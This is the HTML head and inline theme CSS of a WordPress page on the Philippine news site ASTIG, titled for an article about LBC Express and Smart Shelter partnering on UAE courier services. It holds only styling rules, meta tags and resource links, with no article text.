.section-navigation ul{list-style:none;margin:0;-moz-column-count:2;column-count:2;-moz-column-gap:10px;column-gap:10px}.bb-mobile-navigation .more-menu .section-navigation ul li{margin-bottom:10px}.bb-mobile-navigation .more-menu .section-navigation ul li a{color:inherit;font-size:17px}.bb-mobile-navigation .more-menu .more-menu-header{padding:15px 0 10px}.bb-mobile-navigation .more-menu .more-menu-body{margin-bottom:10px;padding:7px 0 15px;clear:both}.bb-mobile-navigation .more-menu .more-menu-body .sections-header{display:block;margin-bottom:15px;font-size:12px;line-height:16px;color:#9a9a9a;text-transform:uppercase}.bb-mobile-navigation .more-menu .more-menu-footer{padding-top:5px;display:block;text-align:left}.bb-mobile-navigation .more-menu .more-menu-footer>*{display:block;float:none;text-align:center}.bb-mobile-navigation .more-menu .more-menu-footer .social ul{float:none;margin:15px 0 0}.bb-mobile-navigation .more-menu-body,.bb-mobile-navigation .more-menu-footer,.bb-mobile-navigation .more-menu-header{padding-left:0;padding-right:0}.bb-mobile-navigation .main-navigation,.bb-mobile-navigation .more-menu-body{padding-left:0;padding-right:0;border-bottom:2px solid #f0f0f0}.bb-mobile-navigation .more-menu-body{padding:10px 0}@media (max-width:479px){.bb-mobile-navigation{width:100%;right:-100%}.bb-mobile-navigation .main-navigation{float:none;width:100%}.bb-mobile-navigation .main-navigation ul li{float:none;width:100%}.bb-mobile-navigation .more-menu .section-navigation ul{-moz-column-count:1;column-count:1}.bb-mobile-navigation .social.circle li{margin:0 3px 5px}.bb-mobile-navigation .social.circle li a{width:40px;height:40px;line-height:38px;font-size:17px}}.widget{clear:both;display:block;margin-bottom:40px}.widget-title{position:relative;margin-bottom:25px;text-transform:uppercase;text-align:center;font-size:20px;font-weight:600}.widget ul{list-style:none;margin-left:0;margin-bottom:0}.widget ul li{list-style:none}.widget_picked_entries li{margin-bottom:1.5625rem}.widget_picked_entries .post .post-thumbnail{margin-bottom:10px}.widget_picked_entries .post .entry-header h3{margin:0 0 5px}.widget_picked_entries .post{margin-bottom:20px}.authentication .clearfix{margin:0-.7%}.post-thumbnail iframe{float:left}.post-thumbnail .video-wrapper{position:relative;overflow:hidden;background-position:center;background-size:cover}.bb-post-single .post-thumbnail img{width:100%}.post-thumbnail .boombox-featured-embed.bb-embed-youtube{position:relative;width:100%;height:0;padding-bottom:56.25%}.post-thumbnail .boombox-featured-embed.bb-embed-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}.bb-toggle{position:relative}.bb-toggle .toggle-content{background-color:#fff;width:100%;opacity:0;visibility:hidden;position:absolute;z-index:100;top:100%;left:0}.bb-sticky .bb-sticky-el{position:static;top:0}@media screen and (max-width:700px){.bb-post-single .s-post-thumbnail{margin-left:-10px;margin-right:-10px;width:auto}.bb-post-single.style2 .s-post-thumbnail{margin-left:-20px;margin-right:-20px}.bb-post-single .s-post-thumbnail,.bb-post-single .s-post-thumbnail .bb-media-placeholder,.bb-post-single .s-post-thumbnail .video-wrapper,.bb-post-single .s-post-thumbnail img,.light-modal .modal-body{border-radius:0}}.boombox-theme-light .bb-mode-switcher .bb-day-mode-icon{transform:translate(-50%,-100px)}}</style><title>LBC Express and Smart Shelter teams up for courier services in UAE &#8211; ASTIG: Philippine News &amp; Reviews</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="EfJMud2xp-3URXIfolkNmxMB1M1Z_Bh_v0uNkO5MVi4" />
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ASTIG: Philippine News &amp; Reviews &raquo; Feed" href="https://astig.ph/feed/" />
<link rel="alternate" type="application/rss+xml" title="ASTIG: Philippine News &amp; Reviews &raquo; Comments Feed" href="https://astig.ph/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ASTIG: Philippine News &amp; Reviews &raquo; LBC Express and Smart Shelter teams up for courier services in UAE Comments Feed" href="https://astig.ph/lbc-express-smart-shelter-teams-up-courier-services-uae/feed/" />

<noscript><link rel='stylesheet' id='all-css-22c39387388cc643221714766400493e' href='https://astig.ph/_jb_static/??-eJyNkU1uAjEMhW/TFRmDRmrFAnGW/JjU4CTTOBHM7cm0FA0DC1aJ7e892wmcB0XRcnUoYEXAkRQwnOxJMZms8whSRsYuUOwasIK54igQ0JFGxoCxPAQD6xGzYvTaju/JW20eP4hsimViBq6eosBPpTajdoJRUGXkpB06uHv72nCD2c9Wku5vF1OJ3ZNz+W5dBUxKwaTLNNx/r9v5cp6F6tDSAtSq6n4NKcXf1FsO0y88P/kC1lLI37CG7MNu89Wv+23frz8/rNltrnujsX0=' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-22c39387388cc643221714766400493e' href='https://astig.ph/_jb_static/??-eJyNkU1uAjEMhW/TFRmDRmrFAnGW/JjU4CTTOBHM7cm0FA0DC1aJ7e892wmcB0XRcnUoYEXAkRQwnOxJMZms8whSRsYuUOwasIK54igQ0JFGxoCxPAQD6xGzYvTaju/JW20eP4hsimViBq6eosBPpTajdoJRUGXkpB06uHv72nCD2c9Wku5vF1OJ3ZNz+W5dBUxKwaTLNNx/r9v5cp6F6tDSAtSq6n4NKcXf1FsO0y88P/kC1lLI37CG7MNu89Wv+23frz8/rNltrnujsX0=' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='boombox-primary-style-inline-css'>

		/* -- Mobile Header -- */
		.bb-header.header-mobile .header-row {
			background-color: #ffffff;
			color: #1f1f1f;
		}
		/* If you need to specify different color for bottom/top header, use this code */
		.bb-header.header-mobile.g-style .header-c {
			color: #1f1f1f;
		}
		/* Mobile header breakpoint */
		@media (min-width: 992px) {
			.bb-show-desktop-header {
			  display: block;
			}
			.bb-show-mobile-header {
			  display: none;
			}
		}
	
		/* --site title color */
		.branding h1 {
		  color: #1f1f1f;
		}
	
		/* -top */
		.bb-header.header-desktop .top-header {
		  background-color: #ffffff;
		}
	
		.bb-header.header-desktop .top-header .bb-header-icon:hover,
		.bb-header.header-desktop .top-header  .bb-header-icon.active,
		.bb-header.header-desktop .top-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .top-header .main-navigation > ul > li.current-menu-item > a {
		  color: #3853a3;
		}
	
		/* --top pattern */
		.bb-header.header-desktop .top-header svg {
		  fill: #ffffff;
		}
	
		/* --top text color */
		.bb-header.header-desktop .top-header {
		  color: #505050;
		}
	
		.bb-header.header-desktop .top-header .create-post {
		  background-color: #3853a3;
		}
	
		/* --top button color */
		.bb-header.header-desktop .top-header .create-post {
		  color: #ffffff;
		}
		
		/* --top Typography */
		.bb-header.header-desktop .top-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .top-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}
	
		.bb-header.header-desktop .bottom-header .bb-header-icon:hover,
		.bb-header.header-desktop .bottom-header .bb-header-icon.active,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > a,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > .dropdown-toggle {
		  color: #f5eb11;
		}
	
		/* -bottom */
		.bb-header.header-desktop .bottom-header {
		  background-color: #1f1f1f;
		}
	
		.bb-header.header-desktop .bottom-header svg {
		  fill: #1f1f1f;
		}
	
		/* --bottom text color */
		.bb-header.header-desktop .bottom-header {
		  color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .main-navigation ul li:before,
		.bb-header.header-desktop .bottom-header .account-box .user:after,
		.bb-header.header-desktop .bottom-header .create-post:before,
		.bb-header.header-desktop .bottom-header .menu-button:after {
		  border-color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .create-post {
		  background-color: #3853a3;
		}
	
		/* --bottom button color */
		.bb-header.header-desktop .create-post {
		  color: #ffffff;
		}
		
		/* --bottom Typography */
		.bb-header.header-desktop .bottom-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .bottom-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}

		/* -- Logo Margin for Desktop */
		.bb-header.header-desktop .branding {
			margin-top: 15px;
			margin-bottom: 15px;
		}
		/* -- Logo Margin for Mobile */
		.bb-header.header-mobile .branding {
			margin-top: 0px;
			margin-bottom: 0px;
		}
		

		/* Custom Footer Styles */
	
		/* -top */
		.footer {
		  background-color: #1f1f1f;
		}
	
		.footer .footer-top svg {
		  fill: #1f1f1f;
		}
	
		.footer .footer-bottom svg {
		  fill: #282828;
		}
	
		/* -primary color */
		/* --primary bg */
		#footer .cat-item.current-cat a,
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer .cat-item a:hover,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bnt.primary {
		  background-color: #3853a3;
		}
	
		/* --primary text */
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bb-bnt-primary {
		  color: #000000;
		}
	
		/* --primary hover */
		#footer a:hover {
		  color: #3853a3;
		}
	
		#footer .widget_categories ul li a:hover,
		#footer .widget_archive ul li a:hover,
		#footer .widget_pages ul li a:hover,
		#footer .widget_meta ul li a:hover,
		#footer .widget_nav_menu ul li a:hover {
		  background-color: #3853a3;
		  color: #000000;
		}
	
		#footer .slick-dots li.slick-active button:before,
		#footer .widget_tag_cloud a:hover {
		  border-color:#3853a3;
		}
	
		/* -heading color */
		#footer .bb-featured-strip .item .title,
		#footer .slick-dots li button:before,
		#footer h1,#footer h2,#footer h3,#footer h4, #footer h5,#footer h6,
		#footer .widget-title {
		  color: #ffffff;
		}
	
		/* -text color */
		#footer,
		#footer .widget_recent_comments .recentcomments .comment-author-link,
		#footer .widget_recent_comments .recentcomments a,
		#footer .byline, #footer .posted-on,
		#footer .widget_nav_menu ul li,
		#footer .widget_categories ul li,
		#footer .widget_archive ul li,
		#footer .widget_pages ul li,
		#footer .widget_meta ul li {
		  color: #ffffff;
		}
		#footer .widget_tag_cloud  a, #footer select, #footer textarea, #footer input[type="tel"], #footer input[type="text"], #footer input[type="number"], #footer input[type="date"], #footer input[type="time"], #footer input[type="url"], #footer input[type="email"], #footer input[type="search"],#footer input[type="password"],
		#footer .widget_mc4wp_form_widget:after, #footer .widget_create_post:after {
			border-color: #ffffff;
		}
	
		#footer .widget_categories ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_pages ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_nav_menu ul li a,
		#footer .widget_tag_cloud a {
		  color: #ffffff;
		}
	
		/* -bottom */
		/* --text  color */
		#footer .footer-bottom {
		  background-color: #282828;
		  color: #ffffff;
		}
	
		/* --text  hover */
		#footer .footer-bottom a:hover {
		  color: #f5eb11;
		}
/* - Page header - */
				/* Back To Top Button */			
				#go-top{
					display: none !important;
				}

	/* -body bg color */
	body,.bb-post-gallery-content .bb-gl-header,
	.bb-cards-view .bb-post-single.style5 .site-main, .bb-cards-view .bb-post-single.style6 .container-inner  {
	    background-color: #ffffff;
	}
	form#mycred-transfer-form-transfer {
		background-color: #ffffff !important;
	}
	
	.branding .site-title {
		font-family: Montserrat,sans-serif;
		font-weight:400;
		font-style:normal;
	}

	#background-image {
		background-size:cover;
	}

	/* -Font sizes */
	.widget-title {
		font-size: 23px;
	}
	body {
	    font-size: 19px;
	}
	@media screen and (min-width: 992px) {
		html {
			font-size: 19px;
		}
		.bb-post-single .s-post-title {
	    	font-size: 47px;
		}
	}

	/* -content bg color */
	.page-wrapper,
	#main,
	.bb-cards-view .bb-card-item,
	.bb-cards-view .widget_mc4wp_form_widget:after,
	.bb-cards-view .widget_create_post:after,
	.light-modal .modal-body,.light-modal,
	.bb-toggle .bb-header-dropdown.toggle-content,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-post-share-box .post-share-count,
	.bb-post-rating a,.comment-respond input[type=text], .comment-respond textarea, .comment-respond #commentform textarea#comment,
	.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,
	.bb-floating-navbar .floating-navbar-inner,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-mobile-navigation,
	.mejs-container,.bb-post-gallery-content,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content,
	.bb-stretched-view .bb-post-single.style5 .site-main, .bb-stretched-view .bb-post-single.style6 .container-inner,
	.bb-boxed-view .bb-post-single.style5 .site-main, .bb-boxed-view .bb-post-single.style6 .container-inner,
	.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el {
	  background-color: #ffffff;
	  border-color: #ffffff;
	}
	/* Temp Color: will be option in future */
	.bb-header.header-mobile.g-style .header-c {
		background: #ffffff;
	}
	.bb-header-navigation .main-navigation .sub-menu:before,
	.bb-toggle .toggle-content.bb-header-dropdown:before {
	    border-color: transparent transparent #ffffff;
	}
	select, .bb-form-block input, .bb-form-block select, .bb-form-block textarea,
	.bb-author-vcard .author {
		background-color: #ffffff;
	}
	.bb-tabs .tabs-menu .count {
	  color: #ffffff;
	}

	/* -page width */
	.page-wrapper {
	  width: 100%;
	}

	/* -primary color */
	/* --primary color for bg */
	.mark, mark,.box_list,
	.bb-tooltip:before,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.quiz_row:hover,
	.progress-bar-success,
	.onoffswitch,.onoffswitch2,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.go-top, .bb-affiliate-content .item-url,
	.bb-mobile-navigation .close,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-post-share-box .post-share-count,
	.cat-item.current-cat a,
	.cat-item a:hover,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,
	blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	hr.primary-color,
	.bb-bg-primary, .bb-bg-primary.bb-btn,
	.bb-sticky-btm .btn-close {
	  background-color: #3853a3;
	}
	.bb-tooltip:after,
	hr.bb-line-dashed.primary-color, hr.bb-line-dotted.primary-color {
		border-top-color:#3853a3;
	}

	/* --primary text */
	.mark, mark,
	.bb-tooltip:before,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.sr-only,.box_list,
	.quiz_row:hover, .bb-affiliate-content .item-url,
	.onoffswitch,.onoffswitch2,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.cat-item.current-cat a,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.go-top,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.bb-mobile-navigation .close,
	.bb-post-share-box .post-share-count,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,
	blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	.bb-bg-primary,
	.bb-sticky-btm .btn-close {
	  color: #ffffff;
	}

	/* -primary color */
	/* --primary color for text */
	#cancel-comment-reply-link,
	.bb-affiliate-content .price:before,
	.bb-header-navigation .main-navigation > ul .sub-menu li:hover > a,
	.bb-header-navigation .main-navigation > ul .sub-menu li.current-menu-item a,
	.bb-header-navigation .more-navigation .section-navigation ul li:hover a,
	.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,
	.bb-mobile-navigation .main-navigation li.current-menu-item > a, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > a,
	.bb-mobile-navigation .main-navigation li.current-menu-item > .dropdown-toggle, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > .dropdown-toggle,
	.sticky .post-thumbnail:after,
	.entry-no-lg,
	.entry-title:hover a,
	.post-types .item:hover .bb-icon,
	.bb-text-dropcap.primary-color,
	.bb-btn-primary-outline,
	.bb-btn-link:hover,
	.bb-btn-link,#comments .bypostauthor > .comment-body .vcard .fn,
	.more-link:hover,
	.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,
	.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before, .product_list_widget ins .amount:before {
	  color: #3853a3;
	}

    .single.nsfw-post .bb-post-single .nsfw-post h3,
    .bb-post-nav .nsfw-post h3,
	.post-thumbnail .nsfw-post h3{
	    color: #3853a3 !important;
	}
	.post-types .item:hover,
	.more-load-button button:hover,
	.bb-btn-primary-outline,.bb-btn-primary:hover,
	.widget_tag_cloud .tagcloud a:hover {
	  border-color: #3853a3;
	}

	.bb-tabs .tabs-menu li.active:before  {
		background-color: #3853a3;
	}

	/* -link color */
	a,.bb-timing-block .timing-seconds {
	  color:#aaaa02
	}

	/* - base text color */
	body, html,
	.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-header-dropdown.toggle-content,.comment-respond input[type=text], .comment-respond textarea,
	.featured-strip .slick-dots li button:before,
	.more-load-button button,.comment-vote .count,
	.bb-mobile-navigation .bb-header-search .search-submit,
	#comments .comment .comment-body .comment-content small .dropdown-toggle,
	.byline a,.byline .author-name,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-price-block, .bb-price-block > .amount, .bb-price-block ins .amount,
	.bb-dropdown .dropdown-content a,
	.bb-author-vcard .auth-references a,
	.light-modal,
    .bb-author-vcard-mini .auth-url,
	.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,
	 .bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],
	 .bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{
	  color: #1f1f1f;
	}

	/* --heading text color */
	#comments .vcard .fn,
	.bb-fixed-pagination .page .pg-title,
	.more_items_x legend, .more_items legend, .more_items_glow,
	h1, h2, h3, h4, h5, h6 {
	  color: #1f1f1f;
	}
	.bb-tabs .tabs-menu li.active, .bb-tabs .tabs-menu li.active {
	  border-color: #1f1f1f;
	}
	.bb-tabs .tabs-menu .count {
	  background-color: #1f1f1f;
	}

	/* --secondary text color */
	s, strike, del,label,#comments .pingback .comment-body .comment-content, #comments .comment .comment-body .comment-content,
	#TB_ajaxWindowTitle,
	.bb-affiliate-content .price .old-price,
	.bb-header-navigation .more-navigation .sections-header,
	.bb-mobile-navigation .more-menu .more-menu-body .sections-header,
	.bb-post-share-box .bb-post-rating .count .text:after,
	.inline-popup .intro,.comment-vote a .bb-icon,
	.authentication .intro,.widget_recent_comments .recentcomments,
	.post-types .item .bb-icon,
	.bb-post-rating a,.post-thumbnail .thumbnail-caption,
	table thead th, table tfoot th, .bb-post-share-box .mobile-info,
	.widget_create_post .text,
	.widget_footer .text,
	.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,
	.wp-caption .wp-caption-text, .wp-caption-dd,
	#comments .comments-title span,
	#comments .comment-notes,
	#comments .comment-metadata,
	.short-info .create-post .text,
	.bb-cat-links,
	.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,
	.bb-post-meta .post-comments,.entry-sub-title,
	.bb-page-header .page-subtitle,
	.widget_bb-side-navigation .bb-widget-title,
	.bb-price-block .old-price,.bb-price-block del .amount,
	.widget_recent_comments .recentcomments,
	.bb-post-gallery-content .bb-gl-mode-switcher,
    .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-title,
	.s-post-meta .post-comments,
	.bb-sec-label,
	.bb-breadcrumb.clr-style1, .bb-breadcrumb.clr-style1 a {
	  color: #a3a3a3;
	}

	::-webkit-input-placeholder {
	  color: #a3a3a3;
	}

	:-moz-placeholder {
	  color: #a3a3a3;
	}

	:-ms-input-placeholder {
	  color: #a3a3a3;
	}

	/* -font family */
	/* --base font family */
	body, html,
	#cancel-comment-reply-link,
	#comments .comments-title span {
	  font-family: Montserrat,sans-serif;
	}

	/* --Post heading font family */
	.entry-title {
	 font-family: Montserrat,sans-serif;
	}

	/* --secondary font family */
	.bb-wp-pagination,.navigation.pagination,
	.comments-area h3,[class*=" mashicon-"] .text, [class^=mashicon-] .text,
	.entry-no-lg,
	.bb-reaction-box .title, .bb-reaction-box .reaction-item .reaction-vote-btn,
	#comments .comments-title, #comments .comment-reply-title,
	.bb-page-header .bb-trending-navigation ul li a,
	.widget-title,
	.bb-badge .text,.post-number,
	.more_items_x legend, .more_items legend, .more_items_glow,
	section.error-404 .text,
	.inline-popup .title,
	.authentication .title,
	.bb-other-posts .title,
	.bb-post-share-box h2,
	.bb-page-header h1 {
	  font-family: Montserrat,sans-serif;
	}

	/* -border-color */
	.bb-page-header .container-bg, .bb-page-header.boxed.has-bg .container-bg,
	.bb-header-navigation .main-navigation .sub-menu,
	.bb-header-navigation .more-navigation .more-menu-header,
	.bb-header-navigation .more-navigation .more-menu-footer,
	.bb-mobile-navigation .more-menu .bb-badge-list,
	.bb-mobile-navigation .main-navigation,
	.bb-mobile-navigation .more-menu-body,
	.spinner-pulse,
	.bb-border-thumb,#comments .pingback, #comments .comment,
	.more-load-button button,
	.bb-post-rating .count .bb-icon,
	.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta, .post-grid .page .post-author-meta, .post-list .post .post-author-meta, .post-list .page .post-author-meta,.post-list.standard .post footer,
	.post-list.standard .entry-sub-title,
	.more-load-button:before,
	.bb-mobile-navigation .bb-header-search form,
	#TB_window .shares,
	.wp-playlist,.boombox-comments .tabs-content,
	.post-types .item,
	.bb-page-header .bb-trending-navigation,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-post-rating .inner,
	.bb-post-rating .point-btn,
	.widget_bb-side-navigation .menu-item.menu-item-has-children>a,
	.bb-author-vcard .author, #comments .comment-list, #comments .pingback .children .comment, #comments .comment .children .comment,
	.widget_social,
	.widget_subscribe,.bb-post-nav .pg-item,
	.bb-post-nav .page,.bb-tags a,.tagcloud a,
	.bb-next-prev-pagination,
	.widget_tag_cloud .tagcloud a,
	select, textarea, input[type="tel"], input[type="text"], input[type="number"], input[type="date"], input[type="time"], input[type="url"], input[type="email"], input[type="search"], input[type="password"],
	.bb-featured-menu:before,
	.select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown,
	.bb-bordered-block:after,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content, .bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,
	.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer {
	  border-color: #ececec;
	}
	hr, .bb-brand-block .brand-content:before {
	  background-color: #ececec;
	}

	/* -secondary components bg color */
	.bb-fixed-pagination .page .pg-arrow,
	.captcha-container,.comment-respond form,
	.bb-post-share-box .post-meta,
	table tbody tr:nth-child(2n+1) th,
	table tbody tr:nth-child(2n+1) td,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-btn, button,
	.widget_sidebar_footer,
	.bb-form-block,
	.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.bb-dropdown .dropdown-content li.active,
	.bb-post-gallery-content .bb-gl-image-text,
	.bb-media-placeholder:before,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,.bb-reading-time {
		background-color: #f7f7f7;
	}

	/* -secondary components text color */
	.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	.widget_sidebar_footer,
	.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,
	.bb-dropdown .dropdown-content li.active,
	.bb-source-via .s-v-link,.bb-reading-time {
		color:#1f1f1f;
	}
	.captcha-container input {border-color:#1f1f1f}

	/* -border-radius */
	img,video,.comment-respond form,
	.captcha-container,
	.bb-media-placeholder,
	.bb-cards-view .bb-card-item,
	.post-thumbnail .video-wrapper,
	.post-thumbnail .view-full-post,
	.bb-post-share-box .post-meta,
	.hy_plyr canvas,.bb-featured-strip .item .media,
	.quiz_row,.box_list,
	.bb-border-thumb,
	.advertisement .massage,
	[class^="mashicon-"],
	#TB_window,
	#score_modal .shares a div, #TB_window .shares a div,
	.bb-mobile-navigation .close,
	.onoffswitch-label,
	.light-modal .modal-close,
	.onoffswitch2-label,
	.post-types .item,
	.onoffswitch,.onoffswitch2,
	.bb-page-header .bb-trending-navigation ul li.active a,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-author-vcard .author,
	.widget_sidebar_footer,
	.short-info,
	.inline-popup,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.bb-post-share-box .post-share-count,
	.post-thumbnail,
	.share-button,
	.bb-post-rating .inner,
	.bb-page-header.boxed.has-bg .container-bg,
	.widget_subscribe,
	.widget_social,
	.sub-menu,
	.fancybox-skin,
	.widget_tag_cloud .tagcloud a,
	.bb-tags a,.tagcloud a, .bb-header-dropdown.toggle-content,
	.authentication .button, #respond .button, .wp-social-login-provider-list .button,
	.bb-bordered-block:after,
	.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.nsfw-post,
	.light-modal .modal-body,
	.bb-featured-area .featured-media, .bb-featured-area .featured-item,
	.s-post-featured-media.boxed .featured-media-el,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,
	.bb-sticky-btm .btn-close {
	  -webkit-border-radius: 6px;
	     -moz-border-radius: 6px;
	          border-radius: 6px;
	}
	.bb-featured-area .featured-header {
      border-bottom-left-radius: 6px;
      border-bottom-right-radius: 6px;
    }

	/* --border-radius for inputs, buttons */
	.form-captcha img,.go-top,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-wp-pagination a,.bb-wp-pagination span,
	.navigation.pagination a,.navigation.pagination span,
	.bb-affiliate-content .affiliate-link,
	.bb-btn, input, select, .select2-container--default .select2-selection--single, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link, .bb-header.header-desktop  .create-post,
	.bb-affiliate-content .item-url,
	.bb-btn, input, select, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link {
	  -webkit-border-radius: 24px;
	  -moz-border-radius: 24px;
	  border-radius: 24px;
	}

	/* --border-radius social icons */
	.social.circle ul li a {
	    -webkit-border-radius: 24px;
	    -moz-border-radius: 24px;
	    border-radius: 24px;
	}
	
	/* --Featured Menu options */
	.bb-featured-menu a {
	    background-color: transparent;
	    color: #000000;
	    
	    -webkit-border-radius: 18px;
	  -moz-border-radius: 18px;
	  border-radius: 18px;
	}


		/* Custom Header Styles */
	
		/* -badge bg color */
